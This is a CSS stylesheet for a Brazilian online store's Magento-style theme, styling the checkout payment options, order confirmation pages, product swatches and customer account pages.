#onestepcheckout-payment-method-wrapper .payment-type.pagseguro_credit_card dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-card.svg") no-repeat 25px;
}

#onestepcheckout-payment-method-wrapper .payment-type.pagseguro_credit_card dt label,
#onestepcheckout-payment-method-wrapper .payment-type.pagseguro_boleto dt label {
  padding-left: 65px;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper {
  position: relative;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .step-title {
  z-index: 10;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .alert-payment {
  display: block;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  padding: 90px 20px 0 20px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .alert-payment.hide {
  display: none;
}

.onestepcheckout-index-index .paymentmodule_creditcard input[type="text"],
.onestepcheckout-index-index .paymentmodule_twocreditcards input[type="text"],
.onestepcheckout-index-index .paymentmodule_twocreditcards .multipayment-value-input,
.onestepcheckout-index-index .paymentmodule_creditcard select,
.onestepcheckout-index-index .paymentmodule_twocreditcards select {
  -webkit-font-smoothing: antialiased;
  border-radius: 2px;
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 40px;
  border: 1px solid #C2C2C2;
  background: #FFFFFF;
  padding: 0 32px 0 10px;
  position: relative;
  margin: 5px 0 15px 0;
}

.onestepcheckout-index-index .paymentmodule_creditcard .input-box .v-fix,
.onestepcheckout-index-index .paymentmodule_twocreditcards .input-box .v-fix {
  width: 48.4%;
  margin-right: 10px;
}

.onestepcheckout-index-index .paymentmodule_creditcard .input-box .v-fix:nth-child(2),
.onestepcheckout-index-index .paymentmodule_twocreditcards .input-box .v-fix:nth-child(2) {
  margin: 0;
}

.onestepcheckout-index-index .paymentmodule_creditcard .paymentmodule_creditcard_creditcard_tokenDiv,
.onestepcheckout-index-index .paymentmodule_twocreditcards .paymentmodule_creditcard_creditcard_tokenDiv {
  margin-bottom: 0;
}

.onestepcheckout-index-index .paymentmodule_creditcard .mp-validate-cc-cvv-length,
.onestepcheckout-index-index .paymentmodule_twocreditcards .mp-validate-cc-cvv-length,
#payment_form_paymentmodule_creditcard li {
  margin-bottom: 0 !important;
}

.onestepcheckout-index-index .paymentmodule_creditcard #paymentmodule_creditcard_creditcard_1_brandDiv,
.onestepcheckout-index-index .paymentmodule_twocreditcards #paymentmodule_twocreditcards_creditcard_1_brandDiv,
.onestepcheckout-index-index .paymentmodule_twocreditcards #paymentmodule_twocreditcards_creditcard_2_brandDiv {
  margin: 10px 0;
}

.onestepcheckout-index-index #payment_form_paymentmodule_twocreditcards h3.mundipaggMultiPaymentSubtotal {
  display: none;
}

#customer-and-card-securityCode {
  height: 40px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-font-smoothing: antialiased;
  border: 1px solid #C2C2C2;
  background: #FFFFFF;
  font-size: 15px;
  padding: 0 8px;
  margin-top: 0px !important;
}

.traycheckoutapi fieldset {
  border: unset !important;
  margin: 0 0 !important;
  padding: 0 0 !important;
}

.traycheckoutapi_bankslip fieldset {
  border: unset !important;
  margin: 0 0 !important;
  padding: 0 0 !important;
}

.traycheckoutapi .tcPaymentMethod {
  display: none;
}

.traycheckoutapi_bankslip .tcbPaymentMethod {
  display: none;
}

.traycheckoutapi_pix fieldset {
  border: unset !important;
  margin: 0 !important;
  padding: 0 !important;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.traycheckoutapi_pix {
  height: auto;
  background: none;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.traycheckoutapi_pix dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-pix.svg") no-repeat 25px;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.traycheckoutapi_pix dd label {
  padding-left: 0;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.depositpayment dt label {
  padding-left: 65px;
  display: inline-block;
  width: 90%;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.depositpayment dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-transfer.svg") no-repeat 25px;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pixpayment dt label {
  padding-left: 65px;
  display: inline-block;
  width: 90%;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pixpayment dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-pix.svg") no-repeat 25px;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.banktransfer dt {
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-transfer.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.creditapproval dt {
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-creditapproval.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.banktransfer dt, .col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.creditapproval dt {
  height: 32px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.banktransfer dt label, .col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.creditapproval dt label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.banktransfer dd {
  display: none;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.creditapproval dd {
  padding-left: 81px;
}

body.onestepcheckout-index-index .main-section .accept-terms {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  border-top: 1px solid #dbdbdb;
  padding-top: 12px;
  margin-top: 20px;
}
body.onestepcheckout-index-index .main-section .accept-terms a {
  text-decoration: underline;
}
body.onestepcheckout-index-index .main-section .accept-terms label {
  margin-left: 10px;
}
body.onestepcheckout-index-index .main-section .accept-terms .validation-advice {
  display: block;
  width: 100%;
}

body.onestepcheckout-index-index .legal-terms-modal {
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
}

body.onestepcheckout-index-index .legal-terms-modal .content {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

body.onestepcheckout-index-index .legal-terms-modal .content .terms {
  display: block;
  width: 1199px;
  max-height: 90%;
  border-radius: 4px;
  background-color: #ffffff;
  position: relative;
  padding: 0 0 20px 0;
  overflow-x: auto;
}
@media only screen and (max-width: 979px) {
  body.onestepcheckout-index-index .legal-terms-modal .content .terms {
    border-radius: 0;
    max-height: 100%;
  }
}

body.onestepcheckout-index-index .legal-terms-modal .content .terms h2 {
  display: block;
  width: 100%;
  border-bottom: 1px dashed #dbdbdb;
  font-size: 28px;
  color: #000000;
  font-weight: 600;
  text-align: center;
  padding-bottom: 20px;
  margin: 50px 0 0 0;
}

body.onestepcheckout-index-index .legal-terms-modal .content .terms p {
  display: block;
  width: 100%;
  font-size: 15px;
  color: #dbdb636363db;
  font-weight: 400;
  line-height: 22px;
  padding: 0 20px;
  margin-top: 20px;
}

body.onestepcheckout-index-index .legal-terms-modal .content .terms a.close-terms {
  display: block;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 1px solid #000000;
  background-color: #ffffff;
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  line-height: 30px;
  position: fixed;
  top: 10px;
  right: 10px;
}

.sp-methods {
  display: flex;
  flex-direction: column;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.loyalty {
  order: -1;
  margin-top: 0;
  margin-bottom: 45px;
}

.account-create .input-box,
.onestepcheckout .input-box,
.input-box-left {
  position: relative;
}

.fa-eye {
  width: 25px;
  height: 36px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  cursor: pointer;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/eye-icon.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}

.input-box-left .fa-eye {
  top: 20px;
}

.fa-eye.fa-eye-slash {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/eye-icon-off.png");
}

.checkout-onepage-success .receipt-content, .depositpayment-default-success .receipt-content,
.checkout-onepage-success .receipt-content, .pixpayment-default-success .receipt-content {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.checkout-onepage-success .receipt-content .order-message,
.checkout-onepage-success .receipt-content .order-infos, .depositpayment-default-success .receipt-content .order-message,
.depositpayment-default-success .receipt-content .order-infos,
.checkout-onepage-success .receipt-content .order-message,
.checkout-onepage-success .receipt-content .order-infos, .pixpayment-default-success .receipt-content .order-message,
.pixpayment-default-success .receipt-content .order-infos {
  width: 50%;
  padding: 0 15px;
}
@media only screen and (max-width: 770px) {
  .checkout-onepage-success .receipt-content .order-message,
  .checkout-onepage-success .receipt-content .order-infos, .depositpayment-default-success .receipt-content .order-message,
  .depositpayment-default-success .receipt-content .order-infos,
  .checkout-onepage-success .receipt-content .order-message,
  .checkout-onepage-success .receipt-content .order-infos, .pixpayment-default-success .receipt-content .order-message,
  .pixpayment-default-success .receipt-content .order-infos {
    width: 100%;
  }
}
.checkout-onepage-success .receipt-content .order-message, .depositpayment-default-success .receipt-content .order-message,
.checkout-onepage-success .receipt-content .order-message, .pixpayment-default-success .receipt-content .order-message {
  -webkit-font-smoothing: antialiased;
  text-align: left;
}
.checkout-onepage-success .receipt-content .order-message h1, .depositpayment-default-success .receipt-content .order-message h1,
.checkout-onepage-success .receipt-content .order-message h1, .pixpayment-default-success .receipt-content .order-message h1 {
  width: 100%;
  font-size: 48px;
  color: #e97d00;
  text-transform: uppercase;
}
.checkout-onepage-success .receipt-content .order-message .order-received, .depositpayment-default-success .receipt-content .order-message .order-received,
.checkout-onepage-success .receipt-content .order-message .order-received, .pixpayment-default-success .receipt-content .order-message .order-received {
  font-size: 22px;
  color: #333333;
}
.checkout-onepage-success .receipt-content .order-message .message, .depositpayment-default-success .receipt-content .order-message .message,
.checkout-onepage-success .receipt-content .order-message .message, .pixpayment-default-success .receipt-content .order-message .message {
  width: 100%;
  font-size: 15px;
  color: #333333;
  line-height: 22px;
  margin: 15px 0 0 0;
}
.checkout-onepage-success .receipt-content .order-message .order-number, .depositpayment-default-success .receipt-content .order-message .order-number,
.checkout-onepage-success .receipt-content .order-message .order-number, .pixpayment-default-success .receipt-content .order-message .order-number {
  font-size: 32px;
  color: #000000;
  margin: 15px 0 0 0;
}
.checkout-onepage-success .receipt-content .order-message .number, .depositpayment-default-success .receipt-content .order-message .number,
.checkout-onepage-success .receipt-content .order-message .number, .pixpayment-default-success .receipt-content .order-message .number {
  font-size: 22px;
  color: #333333;
}
.checkout-onepage-success .receipt-content .order-message .button-pagarme-boleto, .depositpayment-default-success .receipt-content .order-message .button-pagarme-boleto,
.checkout-onepage-success .receipt-content .order-message .button-pagarme-boleto, .pixpayment-default-success .receipt-content .order-message .button-pagarme-boleto {
  background-color: #e0c2a6;
  text-align: center;
  font-size: 14px;
  color: #FFFFFF;
  padding: 10px 20px;
  margin: 20px 0 0 0;
}
.checkout-onepage-success .receipt-content .order-message .instructions, .depositpayment-default-success .receipt-content .order-message .instructions,
.checkout-onepage-success .receipt-content .order-message .instructions, .pixpayment-default-success .receipt-content .order-message .instructions {
  margin-top: 15px;
  font-weight: normal;
}
.checkout-onepage-success .receipt-content .order-infos .receipt-wrapper, .depositpayment-default-success .receipt-content .order-infos .receipt-wrapper,
.checkout-onepage-success .receipt-content .order-infos .receipt-wrapper, .pixpayment-default-success .receipt-content .order-infos .receipt-wrapper {
  -webkit-font-smoothing: antialiased;
  width: 100%;
  text-align: left;
}
.checkout-onepage-success .receipt-content .order-infos .receipt-wrapper h4, .depositpayment-default-success .receipt-content .order-infos .receipt-wrapper h4,
.checkout-onepage-success .receipt-content .order-infos .receipt-wrapper h4, .pixpayment-default-success .receipt-content .order-infos .receipt-wrapper h4 {
  width: 100%;
  font-size: 22px;
  color: #000000;
}
.checkout-onepage-success .receipt-content .order-infos .receipt-wrapper p, .depositpayment-default-success .receipt-content .order-infos .receipt-wrapper p,
.checkout-onepage-success .receipt-content .order-infos .receipt-wrapper p, .pixpayment-default-success .receipt-content .order-infos .receipt-wrapper p {
  font-size: 15px;
  color: #333333;
  line-height: 22px;
  margin: 5px 0 0 0;
}
.checkout-onepage-success .receipt-content .order-infos .box-1, .depositpayment-default-success .receipt-content .order-infos .box-1,
.checkout-onepage-success .receipt-content .order-infos .box-1, .pixpayment-default-success .receipt-content .order-infos .box-1 {
  margin: 20px 0 30px 0;
}
.checkout-onepage-success .receipt-content .order-infos .box-1 a, .depositpayment-default-success .receipt-content .order-infos .box-1 a,
.checkout-onepage-success .receipt-content .order-infos .box-1 a, .pixpayment-default-success .receipt-content .order-infos .box-1 a {
  display: block;
  width: 40%;
  font-size: 14px;
  color: #e97d00;
  margin: 15px 0 0 0;
}
.checkout-onepage-success .receipt-content .order-infos .additional-instructions, .depositpayment-default-success .receipt-content .order-infos .additional-instructions,
.checkout-onepage-success .receipt-content .order-infos .additional-instructions, .pixpayment-default-success .receipt-content .order-infos .additional-instructions {
  width: 100%;
  font-size: 15px;
  color: #333333;
  line-height: 22px;
  margin: 30px 0 0 0;
  text-align: left;
  font-weight: normal;
}
.checkout-onepage-success .col-main, .depositpayment-default-success .col-main,
.checkout-onepage-success .col-main, .pixpayment-default-success .col-main {
  padding: 0;
  text-align: center;
}
.checkout-onepage-success .buttons-set, .depositpayment-default-success .buttons-set,
.checkout-onepage-success .buttons-set, .pixpayment-default-success .buttons-set {
  margin: 10px 0;
  text-align: center;
}
.checkout-onepage-success .buttons-set button, .depositpayment-default-success .buttons-set button,
.checkout-onepage-success .buttons-set button, .pixpayment-default-success .buttons-set button {
  float: none;
}

.checkout-onepage-success .receipt-content .copy-to-clippboard {
  display: block;
  width: 100%;
  border-bottom: 1px dashed #dbdbdb;
  margin-top: 30px;
  margin-bottom: 5px;
  padding-bottom: 25px;
}
.checkout-onepage-success .receipt-content .copy-to-clippboard #myInput {
  display: block;
  width: 100%;
  border: 1px solid #d2d2d2;
  font-size: 16px;
  text-align: center;
  padding: 16px 15px;
}
.checkout-onepage-success .receipt-content .copy-to-clippboard #myInput.copied {
  border-color: #5ba50a;
}
.checkout-onepage-success .receipt-content .copy-to-clippboard #myInput:focus {
  outline: none;
}
.checkout-onepage-success .receipt-content .copy-to-clippboard .button-pagarme-barcode {
  display: inline-block;
  background-color: #372f7a;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/edit-ticket.svg");
  background-size: 26px;
  background-position: 15px center;
  background-repeat: no-repeat;
  color: #ffffff;
  font-weight: bold;
  padding: 10px 25px 10px 52px;
  margin: 8px 0 0 0;
  transition: 0.6s;
}
.checkout-onepage-success .receipt-content .copy-to-clippboard .button-pagarme-barcode.copied {
  background-color: #5ba50a;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/notepad.svg");
  padding-left: 45px;
}
.checkout-onepage-success .receipt-content .copy-to-clippboard .button-pagarme-barcode:focus {
  outline: none;
}

.textcode {
  background: #d2d2d2;
  padding: 15px;
}

.qrcode {
  margin-left: auto;
  margin-right: auto;
  width: 18em;
}

.pix-copy-button {
  display: inline-block;
  background-color: #372f7a;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/edit-ticket.svg");
  background-size: 26px;
  background-position: 15px center;
  background-repeat: no-repeat;
  color: #ffffff;
  font-weight: bold;
  padding: 10px 25px 10px 52px;
  margin: 8px 0 0 0;
  transition: 0.6s;
  border: 0;
}

.pix-copy-button.copied {
  background-color: #5ba50a;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/notepad.svg");
  padding-left: 45px;
}

.textcode input {
  display: block;
  width: 100%;
  border: 1px solid #d2d2d2;
  font-size: 16px;
  text-align: center;
  padding: 16px 15px;
}

.button-pagarme-boleto {
  float: left;
  margin-left: 15px;
}

.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: "";
  display: block;
  clear: both;
}

.swatch-link,
.swatch-label {
  display: block;
  border-radius: 3;
  font-size: 14px;
  text-align: center;
  color: #636363;
  text-decoration: none;
  box-sizing: content-box;
}

.swatch-link {
  border: 1px solid #CCCCCC;
  margin: 0 0 3px;
}
.swatch-link .active {
  border-color: #4A90E2;
  box-shadow: none;
}
.swatch-link img {
  border-radius: 2px;
}
.swatch-link:hover {
  cursor: pointer;
  text-decoration: none;
}
.swatch-link .x {
  display: none;
  text-indent: -999em;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/bg_x.png) center no-repeat transparent;
  z-index: 10;
}
.swatch-link.has-image .swatch-label {
  position: relative;
}
.swatch-link.has-image img {
  position: absolute;
  top: 0;
  left: 0;
}

.swatch-label {
  border: 1px solid #fff;
  margin: 0;
  white-space: nowrap;
  background: #F4F4F4;
}

.configurable-swatch-list {
  margin-left: -3px;
  zoom: 1;
  clear: both;
  -webkit-transform: translateZ(0px);
}
.configurable-swatch-list li {
  float: left;
  zoom: 1;
  margin: 0 0 0 3px;
}
.products-grid .configurable-swatch-list li {
  display: inline-block;
  float: none;
  margin: 0;
  vertical-align: top;
}
.configurable-swatch-list .not-available .x {
  display: block;
}
.configurable-swatch-list .not-available .swatch-link {
  border-color: #EDEDED;
  position: relative;
}
.configurable-swatch-list .not-available .swatch-link.has-image img {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.configurable-swatch-list .not-available .swatch-label {
  color: #aaa;
  background: #fff;
}
.configurable-swatch-list .wide-swatch .swatch-label {
  padding: 0 6px;
}
.configurable-swatch-list .not-available a:focus {
  outline: 0;
}

#narrow-by-list dd .configurable-swatch-list li {
  margin: 0 0 0 3px;
  width: 47%;
}
#narrow-by-list dd .swatch-link {
  border: none;
  line-height: 25px;
  margin-right: 2px;
  text-align: left;
}
#narrow-by-list dd .swatch-link.has-image {
  line-height: inherit;
}
#narrow-by-list dd .swatch-link:hover .swatch-label {
  border-color: #CCCCCC-highlight;
}
#narrow-by-list dd .swatch-label {
  background: #F4F4F4;
  border: 1px solid #CCCCCC;
  border-radius: 3px;
  display: block;
  float: left;
  line-height: 1.5em;
  margin: 0 5px 0 0;
  padding: 1px 5px;
  white-space: nowrap;
}
#narrow-by-list dd .swatch-label img {
  border: 1px solid #fff;
  border-radius: 3px;
  box-sizing: content-box;
}
#narrow-by-list dd .has-image .swatch-label {
  padding: 0;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: left;
  }
}
.currently .swatch-current {
  position: relative;
}
.currently .swatch-current .btn-remove {
  margin-top: -10px;
  position: absolute;
  right: 0;
  top: 50%;
}
.currently .swatch-current span {
  display: block;
  float: left;
}
.currently .swatch-link {
  display: inline-block;
  margin: 0 0 0 3px;
}
.currently .swatch-link:hover {
  border-color: #CCCCCC;
  cursor: default;
}

.configurable-swatch-list .hover .swatch-link,
.configurable-swatch-list .selected .swatch-link,
.swatch-link:hover {
  border-color: #CCCCCC-highlight;
}

.configurable-swatch-box {
  background: none !important;
}
.configurable-swatch-box select.swatch-select {
  display: none;
}
.configurable-swatch-box .validation-advice {
  margin: 0 0 5px;
  background: #DF280A;
  padding: 2px 5px !important;
  font-weight: bold;
  color: #fff !important;
  float: left;
  display: block;
  border-radius: 3px;
}

.availability.out-of-stock span {
  color: #A0A0A0;
}

.product-view .product-options .swatch-attr {
  float: none;
  display: block;
  clear: both;
  border: 0;
}
.product-view .product-options .swatch-attr label,
.product-view .product-options .swatch-attr .select-label {
  font-size: 12px;
}
.product-view .product-options .swatch-attr label {
  display: block;
  line-height: 1.3;
}
.product-view .product-options .swatch-attr .select-label {
  display: inline;
  font-weight: normal;
  color: #3399CC;
  padding-left: 5px;
}
.product-view .product-options dd .input-box {
  width: auto;
  height: auto;
}
.product-view .product-options .select-label {
  display: none;
}
.product-view .add-to-cart button.out-of-stock {
  background-position: -80px -362px;
  cursor: default;
}

@media only screen and (max-width: 1199px) {
  .customer-account-login .main-section {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.customer-account-login .scaffold-form label:first-child {
  width: 115px;
}
.customer-account-login .col2-set .buttons-set {
  text-align: left;
  border-top: 0;
}
.customer-account-login .col2-set .buttons-set button,
.customer-account-login .col2-set .buttons-set .button {
  float: none;
  min-width: 50%;
  margin: 0;
}
.customer-account-login .col2-set .col-1 ul {
  list-style: disc;
  padding-left: 20px;
  margin: 10px 0 20px 0;
}
@media only screen and (min-width: 480px) {
  .customer-account-login .col2-set .col-1,
  .customer-account-login .col2-set .col-2 {
    padding-top: 0;
    margin-top: 20px;
  }
  .customer-account-login .col2-set .col-1 {
    padding-right: 20px;
  }
  .customer-account-login .col2-set .col-2 {
    padding-left: 20px;
    border-left: 1px solid #EDEDED;
  }
}
@media only screen and (min-width: 770px) {
  .customer-account-login .col2-set .col-1 {
    padding-right: 0;
  }
  .customer-account-login .col2-set .col-2 {
    padding-left: 30px;
    border-left: 1px solid #EDEDED;
  }
}
@media only screen and (max-width: 479px) {
  .customer-account-login .col2-set .col-1 {
    padding-bottom: 15px;
  }
  .customer-account-login .col2-set .col-2 {
    padding-top: 15px;
    border-top: 1px solid #EDEDED;
  }
}
@media only screen and (max-width: 770px) {
  .customer-account-login .col2-set p.required {
    display: none;
  }
}

.customer-account-create .scaffold-form label:first-child {
  width: 140px;
}

.customer-account-create #tipopessoa-area label:first-child {
  width: 100%;
}

.opc #opc-login p:not(.required) {
  font-style: italic;
  font-size: 13px;
  color: #A0A0A0;
}

.remember-me-box a.hide {
  display: none;
}
.remember-me-box .link-tip {
  font-size: 13px;
  padding-left: 10px;
}

.remember-me-popup {
  display: none;
  border: 1px solid #CCCCCC;
  padding: 10px;
  position: relative;
}
.remember-me-popup.show {
  display: block;
}
.remember-me-popup .remember-me-popup-close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px;
  font-size: 12px;
}
.remember-me-popup .remember-me-popup-close-button {
  display: none;
}

@media only screen and (max-width: 1199px) {
  .customer-account-create .account-create {
    padding: 0 15px;
  }
}
.customer-account-create .account-create .new-users .fieldset + .fieldset {
  margin-top: 50px;
}
.customer-account-create .buttons-set {
  max-width: 100%;
}
@media only screen and (max-width: 479px) {
  .customer-account-create .buttons-set {
    margin-left: 0;
  }
}
.customer-account-create .fieldset .hidden {
  display: none;
}
.customer-account-create #remember-me-popup {
  max-width: 455px;
}

.customer-account-forgotpassword .fieldset,
.customer-account-forgotpassword .buttons-set {
  margin-left: 15px;
  max-width: 400px;
}
@media only screen and (max-width: 479px) {
  .customer-account-forgotpassword .fieldset,
  .customer-account-forgotpassword .buttons-set {
    margin-left: 0;
  }
}
.customer-account-forgotpassword .fieldset .input-box input.input-text {
  width: 100%;
}

body.customer-account .main-section {
  background-color: #FFFFFF;
}
body.customer-account p.required {
  float: inherit;
}
body.customer-account .block-account .block-title {
  margin: 0 0 20px 0;
}
body.customer-account .block-account .block-title strong {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  font-size: 17px;
  font-weight: 300;
  color: #333333;
  text-transform: inherit;
}
body.customer-account .block-reorder {
  margin: 40px 0 0 0;
}
body.customer-account .block-reorder .block-title strong {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  font-size: 17px;
  font-weight: 300;
  color: #333333;
  text-transform: inherit;
}
body.customer-account .block-reorder .block-subtitle {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  font-size: 15px;
  font-weight: 300;
  color: #333333;
  text-transform: inherit;
  margin: 2px 0 0 0;
}
body.customer-account .my-account .page-title h1 {
  -webkit-font-smoothing: antialiased;
  border: 0;
  font-size: 27px;
  font-weight: 300;
  color: #333333;
  text-align: left;
  text-transform: inherit;
}
body.customer-account .my-account .box-recent {
  display: block;
  margin: 30px 0;
}
body.customer-account .my-account .box-recent table thead tr th {
  vertical-align: middle;
  width: 25%;
}
body.customer-account .my-account .box-recent table tbody tr td {
  vertical-align: middle;
}
body.customer-account .my-account .count-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
}
body.customer-account .my-account .count-container .amount {
  -webkit-font-smoothing: antialiased;
}
body.customer-account .my-account .count-container .limiter {
  -webkit-font-smoothing: antialiased;
}
body.customer-account .my-account .orders thead tr {
  vertical-align: middle;
}
body.customer-account .my-account .orders thead tr th {
  width: 25%;
  line-height: inherit;
}
body.customer-account .my-account .orders tbody tr td {
  vertical-align: middle;
}
body.customer-account .my-account .pager {
  margin-top: 10px;
}
body.customer-account .my-account form .legend {
  -webkit-font-smoothing: antialiased;
  text-transform: inherit;
}
body.customer-account .my-account form .form-list li {
  float: left;
  width: 100%;
}
body.customer-account .my-account form .form-list li label {
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
}
body.customer-account .my-account form .form-list li input[type=text], body.customer-account .my-account form .form-list li input[type=email], body.customer-account .my-account form .form-list li input[type=password] {
  width: 96%;
  padding: 8px 12px;
}
body.customer-account .my-account form .form-list li.control input.checkbox {
  margin: 10px 0 0 0 !important;
}
body.customer-account .my-account .title-buttons {
  position: relative;
  text-align: right;
}
body.customer-account .my-account .title-buttons h1 {
  text-align: left;
}
body.customer-account .my-account .title-buttons .button {
  position: absolute;
  right: 0;
  top: 0;
}
body.customer-account .my-account .title-buttons a,
body.customer-account .my-account .title-buttons span.separator {
  position: relative;
  top: -42px;
}
body.customer-account .my-account .fieldset h2,
body.customer-account .my-account .addresses-list h2,
body.customer-account .my-account .order-details h2 {
  width: 100%;
  display: inline-block;
}
body.customer-account .my-account .addresses-list h3 {
  font-size: 14px;
  font-weight: 600;
}
body.customer-account .my-account .fieldset {
  margin-top: 15px;
  margin-bottom: 15px;
}
body.customer-account .data-table {
  margin-top: 5px;
}
body.customer-account .data-table td a {
  text-transform: uppercase;
  font-style: normal;
  font-size: 13px;
}
body.customer-account .data-table span.nobr {
  white-space: normal;
}
body.customer-account .data-table span.nobr a {
  white-space: nowrap;
}
body.customer-account .data-table td.view a {
  display: block;
}
body.customer-account .data-table .separator {
  display: none;
}
body.customer-account .sidebar .block ol#compare-items li {
  margin: 10px 0;
}
body.customer-account .sidebar .block .block-content ul li {
  text-transform: inherit;
  border-bottom: 1px dashed #e3e3e3;
  padding: 6px 0;
  margin: 0;
}
body.customer-account .sidebar .block .block-content ul li a {
  font-size: 15px;
}
body.customer-account .sidebar .block .block-content p.block-subtitle {
  margin-bottom: 15px;
}
body.customer-account .sidebar .block .block-content .actions {
  margin-top: 15px;
}
body.customer-account .sidebar ol#cart-sidebar-reorder li {
  margin-top: 10px;
  margin-bottom: 0;
}
body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name {
  display: inline-block;
  margin-bottom: 0;
}
body.customer-account .sidebar .block-cart .summary {
  margin-bottom: 15px;
}
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li {
  margin-top: 10px;
  margin-bottom: 0;
}
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input {
  margin-right: 10px;
}
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name {
  display: inline;
  margin-bottom: 0;
}

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day {
  width: 60px;
  float: left;
  margin-right: 10px;
}
.form-list .customer-dob .dob-year {
  width: 80px;
  float: left;
}

.dashboard .box-head {
  margin-top: 15px;
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 7px;
}
.dashboard .box-head h2 {
  font-size: 15px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 0;
}
.dashboard .box-head a {
  padding: 10px;
}
.dashboard .box-title a,
.dashboard .box-head a {
  text-transform: uppercase;
  font-size: 12px;
}
.dashboard .box-account {
  padding-bottom: 40px;
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 45px;
}
.dashboard .box-account p,
.dashboard .box-account address {
  font-style: italic;
}
.dashboard .col2-set .col-1,
.dashboard .col2-set .col-2 {
  padding-right: 12.09677%;
  padding-bottom: 0;
}
.dashboard .col2-set .col-1 .box-title,
.dashboard .col2-set .col-2 .box-title {
  position: relative;
  padding-bottom: 10px;
}
.dashboard .col2-set .col-1 .box-title h2,
.dashboard .col2-set .col-1 .box-title h3,
.dashboard .col2-set .col-2 .box-title h2,
.dashboard .col2-set .col-2 .box-title h3 {
  font-weight: 600;
  font-size: 14px;
  margin-bottom: 0;
}
.dashboard .col2-set .col-1 .box-title a,
.dashboard .col2-set .col-2 .box-title a {
  line-height: 19.6px;
}
.dashboard .box-reviews.box-account {
  padding-bottom: 0;
}
.dashboard .box-reviews li {
  padding: 10px 0;
